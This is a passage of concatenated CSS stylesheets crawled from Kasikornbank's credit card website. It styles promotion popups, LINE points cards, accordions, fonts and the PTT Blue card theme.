.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left .linepoints-card-1day-container-left-top .linepoints-card-1day-container-left-top-text {
    font-size: 18px !important;
    line-height: 1.5;
    font-weight: 500 !important;
    font-family: Kanit, notosansthai, Arial, sans-serif;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left .linepoints-card-1day-container-left-bottom {
    border-color: #eaeaea;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.06);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 15px !important;
    padding-right: 15px !important;
    min-height: 137px;
    background-color: #f7f7f7;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left .linepoints-card-1day-container-left-bottom .linepoints-card-1day-container-bottom-top-text {
    font-size: 16px;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    color: #717171;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right {
    margin-top: 0 !important;
    margin-left: 10px !important;
    margin-right: 10px !important;
    width: 360px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-top {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    align-items: center;
    flex-direction: row;
    display: flex;
    background-color: #848484;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-top .linepoints-card-1day-container-right-top-img {
    margin-right: 15px;
    width: 65px;
    height: 65px;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-top .linepoints-card-1day-container-right-top-text {
    line-height: 1.5;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-size: 18px !important;
    font-weight: 500 !important;
    color: #fff !important;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-bottom {
    border-color: #eaeaea;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.06);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 15px !important;
    padding-right: 15px !important;
    min-height: 137px;
    background-color: #f7f7f7;
}

.kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-bottom .linepoints-card-1day-container-right-bottom-text{
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 300;
    color: #717171 !important;
    font-size: 16px;
}

@media only screen and (max-width: 768px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left, .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right {
        width: 47%;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-bottom {
        min-height: 162px;
    }
}

@media only screen and (max-width: 425px){
    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-left, .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right {
        width: 100%;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right {
        margin-top: 15px !important;
    }

    .kcc.popup-revise .mfp-content .sc-container-linepoints .linepoints-table-1day .linepoints-card-1day-container-right .linepoints-card-1day-container-right-bottom {
        min-height: auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-card-revise2.css
body_size: 312
content:
/* .credit-lists .credit-list .detail-top {
    height: 200px !important;
}

.all-cards.relate-card .all-cards-list .list-check {
    height: 200px !important;
} */

.credit-lists .credit-list .desc {
    height: auto !important;
    margin-bottom: 25px;
}

@media (max-width: 991px) {
    .credit-lists .credit-list .detail {
        margin-bottom: 0 !important;
    }
}

.mfp-content .promotion-content a.btn.btn-app {
    display: inline-block;
    vertical-align: initial;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    cursor: pointer;
    background: #00A850;
    font-size: 16px;
    font-weight: 600;
    right: 0 !important;
    position: relative;
    top: 0 !important;
    width: 100%;
    max-width: 220px;
}

.mfp-content .promotion-content a.btn:after {
    content: "" !important;
}

.mfp-content .promotion-content a.btn:hover {
    background: #028f44;
}

.mfp-content .promotion-content .link-detail {
    font-size: 16px;
    margin-right: 30px;
}

@media screen and (max-width:767px) {
    .mfp-content .promotion-content a.btn.btn-app {
        padding: 0;
        max-width: 220px !important;
    }
    .mfp-content .promotion-content .link-detail {
        margin-right: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/accordion-revise-bb.css
body_size: 334
content:
.accordion-group {
    border-bottom: 1px solid #e8e8e8 !important;
    margin-top: 30px !important;
}

.accordion-revise-bb .accordion-title-revise-bb {
    position: relative;
    font-size: 13px;
    font-weight: 600;
    color: #333333;
    padding: 15px 0 15px 0;
    border-top: solid 1px #E2E2E2;
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
}

.accordion-revise-bb .accordion-title-revise-bb::after {
    content: "\e901";
    font-family: iconkcc;
    font-size: 14px;
    font-weight: 500;
    color: #333333;

    position: absolute;
    right: 0;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-transition: transform 200ms;
    -moz-transition: transform 200ms;
    -ms-transition: transform 200ms;
    transition: transform 200ms;
}

.accordion-revise-bb .accordion-title-revise-bb.active::after {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.accordion-revise-bb .accordion-content .wrap{
    padding: 0 !important;
}

.accordion-revise-bb .accordion-content .wrap ul {
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.accordion-revise-bb .accordion-content .wrap ul li {
    font-size: 13px !important;
    color: #666666 !important;
    margin-bottom: 5px !important;
}

.accordion-revise-bb .accordion-content .wrap ul li .link span {
    font-size: 13px !important;
    color: #00A950 !important;
    text-decoration: underline !important;
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
    font-weight: 600;
}

.accordion-revise-bb .accordion-content .wrap ul {
    margin: 0 0 15px 1.2em !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font-revise.css
body_size: 675
content:
.kcc,
.popup-content-style .mfp-content .content {
  font-family: kurious-looped;
  font-size: 16px;
}

.kcc h1,
.kcc h2,
.kcc h3,
.kcc h4,
.kcc h5,
.kcc h6,
.kcc .h1,
.kcc .h2,
.kcc .h3,
.kcc .h4,
.kcc .h5,
.kcc .h6,
.kcc strong,
.kcc a {
  font-family: kurious-looped;
  font-weight: 600; /*medium*/
}

.kcc p,
.kcc .display-1,
.kcc .display-2,
.kcc .display-3,
.kcc .display-4,
.kcc .display-5,
.kcc .display-6,
.kcc .display-7,
.kcc .display-8 {
  font-family: kurious-looped;
  font-weight: 500; /*light*/
}

.kcc .font-kanit,
.kcc .font-kanit * {
  font-family: kurious-looped !important;
}

.kcc .font-default,
.kcc .font-default *:not(a) {
  font-family: kurious-looped;
  font-weight: 500;
}

.kcc .font-default strong {
  font-weight: 600;
}

.kcc span {
  font-size: inherit;
  line-height: inherit;
}

.kcc h1,
.kcc .h1,
.kcc .display-1 {
  font-size: 42px;
  line-height: 1.5;
}

.kcc h2,
.kcc .h2,
.kcc .display-2,
.kcc[class*=" theme-"] h1,
.kcc[class*=" theme-"] .h1,
.kcc[class*=" theme-"] .display-1 {
  font-size: 33px;
  line-height: 1.5;
}

.kcc h3,
.kcc .h3,
.kcc .display-3,
.kcc[class*=" theme-"] h2,
.kcc[class*=" theme-"] .h2,
.kcc[class*=" theme-"] .display-2 {
  font-size: 26px;
  line-height: 1.5;
}

.kcc h4,
.kcc .h4,
.kcc .display-4,
.kcc[class*=" theme-"] h3,
.kcc[class*=" theme-"] .h3,
.kcc[class*=" theme-"] .display-3 {
  font-size: 20px;
  line-height: 1.5;
}

.kcc h5,
.kcc .h5,
.kcc .display-5,
.kcc[class*=" theme-"] h4,
.kcc[class*=" theme-"] .h4,
.kcc[class*=" theme-"] .display-4 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc h6,
.kcc .h6,
.kcc .display-6,
.kcc[class*=" theme-"] h5,
.kcc[class*=" theme-"] .h5,
.kcc[class*=" theme-"] .display-5 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc[class*=" theme-"] h6,
.kcc[class*=" theme-"] .h6,
.kcc[class*=" theme-"] .display-6 {
  font-size: 16px;
}

.kcc .display-7 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .display-8 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .sc-product-detail a,
.kcc.popup-revise a {
  font-size: 13px;
}
.font-gray{
  color:#999;
}

.compares .compare-list .detail .desc .num {
  font-size: 33px !important;
}

@media screen and (max-width: 991px) {
  .kcc h1,
  .kcc .h1,
  .kcc .display-1 {
    font-size: 28px;
    line-height: 1.5;
  }

  .kcc h2,
  .kcc .h2,
  .kcc .display-2,
  .kcc[class*=" theme-"] h1,
  .kcc[class*=" theme-"] .h1,
  .kcc[class*=" theme-"] .display-1 {
    font-size: 24px;
    line-height: 1.5
  }

  .kcc h3,
  .kcc .h3,
  .kcc .display-3,
  .kcc[class*=" theme-"] h2,
  .kcc[class*=" theme-"] .h2,
  .kcc[class*=" theme-"] .display-2 {
    font-size: 20px;
    line-height: 1.5;
  }

  .kcc h4,
  .kcc .h4,
  .kcc .display-4,
  .kcc[class*=" theme-"] h3,
  .kcc[class*=" theme-"] .h3,
  .kcc[class*=" theme-"] .display-3 {
    font-size: 18px;
    line-height: 1.5;
  }

  .kcc h5,
  .kcc .h5,
  .kcc .display-5,
  .kcc[class*=" theme-"] h4,
  .kcc[class*=" theme-"] .h4,
  .kcc[class*=" theme-"] .display-4 {
    font-size: 16px;
    line-height: 1.5;
  }

  .kcc h6,
  .kcc .h6,
  .kcc .display-6,
  .kcc[class*=" theme-"] h5,
  .kcc[class*=" theme-"] .h5,
  .kcc[class*=" theme-"] .display-5 {
    font-size: 16px;
    line-height: 1.5;
  }

  .compares .compare-list .detail .desc .num {
    font-size: 24px !important;
  }
}

.full-height-page {
  min-height: unset !important;
}

.sc-compare-bar {
  z-index: 999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/pttblue/css/theme-pttblue-bb.css
body_size: 5632
content:
/*
 * ─── OLD PTT BLUE STYLE ─────────────────────────────────────────────────────────
 */

.font-gray {
    color: #999;
}

h3.heading.c-green {
    padding-bottom: 10px;
}

p.c-arial {
    padding-top: 10px;
}

.d-flex {
    display: flex;
}

.flex-wrap {
    flex-wrap: wrap;
}

.f-body-flex {
    display: flex;
    flex-flow: row wrap;
    width: 60%;
    margin: 0 auto;
    align-items: center;
}

.f-body-flex.width-70 {
    width: 70%;
}

.w-100 {
    width: 100%;
}

.ic-paywave:before {
    content: "\e926";
}

.ic-ptt-icon:before {
    content: "\e92a";
    color: #08a84e;
}

.ic-icon-Lounge:before {
    content: "\e92f";
    color: #00a850;
}

.c-333 {
    color: #333333;
}

.f-noto {
    /* font-family: 'notosansthai', Arial; */
}

@media screen and (max-width: 991px) {
    .f-body-flex {
        width: 80%;
    }

    .f-body-flex.width-70 {
        width: 100%;
    }
}

@media screen and (max-width: 767px) {
    .f-body-flex {
        width: 100%;
    }
}

.icon-50 {
    width: 50px;
    height: 50px;
    display: block;
}

.flex-none {
    flex: none;
}

.flex-auto {
    flex: 1;
    padding-left: 10px;
}

.table-blue {
    border-collapse: separate;
}

.table-blue .thead {
    text-align: center;
}

.table-blue .thead .tr-blue .th:not(:last-child),
.table-blue .tbody .td:not(:last-child) {
    border-right: 1px solid #E0E0E0;
}

.table-blue .tbody .td {
    border-bottom: 1px solid #E0E0E0;
}

.table-blue .thead .tr-blue .th {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    background-color: #3280A8;
}

.table-blue .thead .tr-blue .th:first-child {
    border-top-left-radius: 10px;
}

.table-blue .thead .tr-blue .th:last-child {
    border-top-right-radius: 10px;
}

.table-blue .tbody tr:last-child .td:first-child {
    border-bottom-left-radius: 10px;
}

.table-blue .tbody tr:last-child .td:last-child {
    border-bottom-right-radius: 10px;
}

.table-blue .tbody .td:first-child {
    border-left: 1px solid #E0E0E0;
}

.table-blue .tbody .td:last-child {
    border-right: 1px solid #E0E0E0;
}

.table-blue .tbody .td {
    padding-top: 14px;
    padding-bottom: 14px;
    text-align: center;
}

.bg-black {
    background-color: #001C2E;
}

.mt-5 {
    margin-top: 5px;
}

.mt-10 {
    margin-top: 10px;
}

.mt-15 {
    margin-top: 15px;
}

.text-center {
    text-align: center;
}

.text-14 {
    font-size: 13px;
}

.text-16 {
    font-size: 16px;
}

.font-bold {
    font-weight: 600;
}

.c-white {
    color: white;
}

.c-gray {
    color: #666666;
}

.border-left-gray {
    border-left: 1px solid #E3E3E3;
}

.border-right-gray {
    border-right: 1px solid #E3E3E3;
    border-bottom: 0;
}

@media screen and (max-width: 767px) {
    .border-right-gray {
        border-right: 0;
        border-bottom: 1px solid #E3E3E3;
    }
}

.icw.popup-content.theme-popup {
    min-height: 60vh;
}

.popup-revise .mfp-container {
    padding: 0 15px;
}

.popup-revise .mfp-content {
    max-width: 1200px;
    padding: 50px 0;
    background: transparent;
}

.popup-revise .mfp-content .promotion-header {
    position: relative;
    padding: 40px 0 30px 0;
    background: url(/SiteCollectionDocuments/kcc/shopee/img/carousel/promotion-header.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    border-bottom: solid 5px #00A950;
}

.popup-revise .mfp-content .promotion-header h3 {
    line-height: 1.4;
}

.popup-revise .mfp-content .promotion-header h3,
.popup-revise .mfp-content .promotion-header p {
    margin-top: 0;
    margin-bottom: 5px;
}

.popup-revise .mfp-content .promotion-header p small {
    font-size: 13px;
    color: #666;
}

.popup-revise .mfp-content .promotion-content h3 {
    font-size: 13px;
    color: #333;
}

.popup-revise .mfp-content .promotion-content h3.no-line {
    margin-top: 20px;
}

.popup-revise .mfp-content .promotion-content h3.hv-line {
    border-top: 1px solid #e2e2e2;
    padding-top: 20px;
    margin-top: 40px;
}

.popup-revise .mfp-content .promotion-content h3.hv-line.font-default,
.popup-revise .mfp-content .promotion-content h3.no-line.font-default {
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
    margin-bottom: -15px;
}

.popup-revise .mfp-content .promotion-content h3.hv-line.font-default strong,
.popup-revise .mfp-content .promotion-content h3.no-line.font-default strong {
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
}

.popup-revise .mfp-content .promotion-content ul li {
    color: #999;
    margin-bottom: 5px !important;
    font-size: 13px;
}

.popup-revise .mfp-content ul:not(.condition) li {
    font-size: 13px;
}

.popup-revise .mfp-content>div {
    background: white;
}

.popup-revise .mfp-content .promotion-content .discount-shopee {
    max-width: 660px;
    margin: auto;
}

.popup-revise .mfp-content .promotion-content .discount-shopee p {
    font-size: 16px;
    color: #333;
}

.popup-revise .mfp-content .promotion-content .discount-shopee .c-orange {
    color: #ee4e2e;
}

.popup-revise .mfp-content .promotion-content .discount-shopee p.note {
    /* font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; */
    font-size: 13px;
    color: #999;
}

.popup-revise .mfp-content .promotion-content .discount-box {
    width: 100%;
    position: relative;
    display: table;
    table-layout: fixed;
    background: rgb(248, 128, 52);
    background: linear-gradient(90deg, rgba(248, 128, 52, 1) 35%, rgba(238, 78, 46, 1) 100%);
    margin: 20px 0;
    padding: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.popup-revise .mfp-content .promotion-content .discount-box .image {
    width: 14%;
    display: table-cell;
    vertical-align: middle;
}

.popup-revise .mfp-content .promotion-content .discount-box .image img {
    width: 86px;
}

.popup-revise .mfp-content .promotion-content .discount-box .caption {
    width: 86%;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
}

.popup-revise .mfp-content .promotion-content .discount-box .caption h3 {
    font-size: 20px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 500 !important;
    color: #fff;
}

.popup-revise .mfp-content .promotion-content .discount-box .caption h3 span {
    display: block;
    font-size: 18px;
}

.popup-revise .mfp-content .promotion-content .discount-box .caption p {
    font-size: 13px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    color: #fff;
    margin-top: 3px;
}

.popup-revise .mfp-content .promotion-content .discount-box .obj {
    position: absolute;
    top: 0;
    right: 0;
}

.popup-revise .mfp-content .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A950;
    color: #fff;
    font-size: 16px;
    text-align: center;
    position: absolute;
    top: 35px !important;
    right: -15px !important;
    z-index: 1;
    opacity: 1;
}

.popup-revise .mfp-content .mfp-close:after {
    content: '\e921';
    font-family: iconkcc;
    font-size: 0.8em;
}

.popup-revise .mfp-content .sc-container {
    padding-top: 40px;
    padding-bottom: 40px;
}

.popup-revise .mfp-content .image-list .caption h3 {
    margin-bottom: 10px;
}

.popup-revise .mfp-content ul {
    margin: 20px 0 10px 1em;
}

.popup-revise .mfp-content ul ul {
    margin-top: 10px;
    margin-left: 2em;
}

.popup-revise .mfp-content ul li {
    list-style: disc;
    /* font-family: Helvetica, Arial, sans-serif; */
    font-weight: 500;
}

p.condition,
ul.condition li {
    font-size: 13px;
}



.popup-revise .mfp-content ul:not(.condition) li:not(:last-child) {
    margin-bottom: 10px;
}

.popup-revise .mfp-content ul.condition li:not(:last-child) {
    margin-bottom: 7px;
}

.popup-revise .mfp-content ul li.title {
    list-style: none;
    margin-left: -1em;
}

.popup-revise .mfp-content ul li strong {
    font-weight: 600;
}

.popup-revise .mfp-content h4,
.popup-revise .mfp-content h5,
.popup-revise .mfp-content h6 {
    margin-bottom: 10px;
}

.popup-revise .mfp-content .image-lists {
    margin: 15px 0;
}

.popup-revise .mfp-content .image-lists .caption {
    padding: 0 30px;
}

.popup-revise .mfp-content .image-lists .image-list {
    margin: 0;
    padding: 25px 15px;
    display: flex;
    flex-direction: row;
}

.popup-revise .mfp-content .image-lists .image-list .image {
    width: 60px;
    min-width: 60px;
    max-width: 60px;
}

.popup-revise .mfp-content .popup-image .img-paywave {
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    margin: 30px 0;
}

.popup-revise .mfp-content .table {
    border-width: 1px 1px 0 1px;
    border-collapse: separate;
    border-radius: 10px;
    overflow-x: hidden;
    overflow-y: hidden;
}

.popup-revise .mfp-content .table th {
    background: rgb(239, 102, 59);
    background: linear-gradient(180deg, rgba(239, 102, 59, 1) 0%, rgba(236, 65, 47, 1) 100%);
    color: white;
    font-size: 18px;
    border-bottom: 0;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 500;
}

.popup-revise .mfp-content .table td {
    color: #666666;
    text-align: center;
    font-size: 16px;
}

.popup-revise .mfp-content .table td span small {
    font-size: 85%;
}

.popup-revise .mfp-content .table td.c-orange strong {
    color: #ee4e2e;
}

.popup-revise .mfp-content .table td.c-green {
    color: #008e46;
}

.popup-revise .mfp-content .table th,
.popup-revise .mfp-content .table td {
    font-weight: 500;
    padding: 10px 15px;
    border-bottom: solid 1px #E6E6E6;
    vertical-align: middle;
}

.popup-revise .mfp-content .table th,
.popup-revise .mfp-content .table td:not(:first-child) {
    text-align: center;
}

.popup-revise .mfp-content .table thead tr:first-child th:first-child {
    border-top-left-radius: 10px;
    border-right: solid 1px #E6E6E6;
}

.popup-revise .mfp-content .table thead tr:first-child th:last-child {
    border-top-right-radius: 10px;
}

.popup-revise .mfp-content .table tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}

.popup-revise .mfp-content .table tbody tr {
    border: 0 !important;
}

/*popup component overflower end*/

@media screen and (max-width: 1299px) {
    .popup-revise .mfp-content .mfp-close {
        right: -10px !important;
    }
}

@media screen and (max-width: 991px) {
    .popup-revise .mfp-content .image-lists {
        margin: 30px 0;
    }

    .popup-revise .mfp-content .image-lists .image-list {
        flex-direction: column;
        align-items: center;
    }

    .popup-revise .mfp-content .image-lists .image-list:first-child {
        padding-top: 0;
    }

    .popup-revise .mfp-content .image-lists .image-list:last-child {
        padding-bottom: 0;
    }

    .popup-revise .mfp-content .image-lists .caption {
        text-align: center;
        padding: 15px 0 0 0;
    }

    .popup-revise .mfp-content .promotion-content .accordion-group {
        border-bottom: 1px solid #e8e8e8;
        margin-top: 30px;
    }

    .popup-revise .mfp-content .promotion-content .accordion-title {
        padding-left: 0;
        border-top: 1px solid #e8e8e8;
        border-left: 0;
        font-weight: 600;
    }

    .popup-revise .mfp-content .promotion-content .accordion-title:after,
    .popup-revise .mfp-content .promotion-content .accordion-title:hover,
    .popup-revise .mfp-content .promotion-content .accordion-title.active {
        color: #333;
    }

    .popup-revise .mfp-content .promotion-content .accordion-content .wrap {
        padding: 0;
        padding-bottom: 14px;
    }

    .popup-revise .mfp-content .promotion-content .accordion:not(:last-child) {
        margin-bottom: 0;
    }

    .popup-revise .mfp-content .promotion-content .accordion-content .wrap ul {
        margin-top: 0;
    }

    .popup-revise .mfp-content .promotion-content .accordion-title:after {
        content: "\e918";
        font-size: 12px;
    }

    .popup-revise .mfp-content .promotion-content .accordion-title.active:after {
        content: "\e902";
    }
}

/* ──────────────────────────────────────────────────────────────────────────────── */

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-header,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-header,
.popup-revise #popup-ptt-blue-card-10per .promotion-header {
    background: #FBFBFB;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-body-s,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-body-s,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-body-s {
    font-size: 13px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-body-l,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-body-l,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-body-l {
    font-size: 18px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-body-content,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-body-content,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-body-content {
    padding-top: 20px;
    padding-bottom: 20px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-heading,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-heading,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-heading {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    background-color: #001C2E;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-default,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-default,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-default {
    /* font-family: Helvetica, Arial, sans-serif; */
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .c-grey,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .c-grey,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .c-grey {
    color: #999999;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .f-bottom,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .f-bottom,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-bottom {
    background-color: #F7F7F7;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: solid 1px #e3e3e3;
    border-top: 0;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .row {
    display: flex;
    justify-content: center;
    margin: 20px 0;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row.has-border,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row.has-border,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .row.has-border {
    border-left: 1px solid #E2E2E2;
    border-right: 1px solid #E2E2E2;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row ul,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row ul,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .row ul {
    margin: 10px 0 0 1em;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row ul li,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row ul li,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .row ul li {
    font-size: 16px;
    color: #666666;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-group,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-group,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-group {
    border-bottom: 1px solid #e8e8e8;
    margin-top: 30px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title {
    padding-left: 0;
    border-top: 1px solid #e8e8e8;
    border-left: 0;
    font-weight: 600;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title:after,
.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title:hover,
.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title.active,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title:after,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title:hover,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title.active,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title:after,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title:hover,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title.active {
    color: #333;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap {
    padding: 0;
    padding-bottom: 14px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion:not(:last-child),
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion:not(:last-child),
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion:not(:last-child) {
    margin-bottom: 0;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap ul,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap ul,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap ul {
    margin-top: 0;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap ul.list-none,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap ul.list-none,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap ul.list-none {
    margin-left: 0em;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap ul.list-none>li,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap ul.list-none>li,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap ul.list-none>li {
    list-style: none;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title:after,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title:after,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title:after {
    content: "\e918";
    font-size: 12px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-title.active:after,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-title.active:after,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-title.active:after {
    content: "\e902";
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap ul ul,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap ul ul,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap ul ul {
    margin-left: 1.1em;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .accordion-content .wrap ul ul li,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .accordion-content .wrap ul ul li,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .accordion-content .wrap ul ul li {
    list-style: disc;
}

@media screen and (max-width: 991px) {

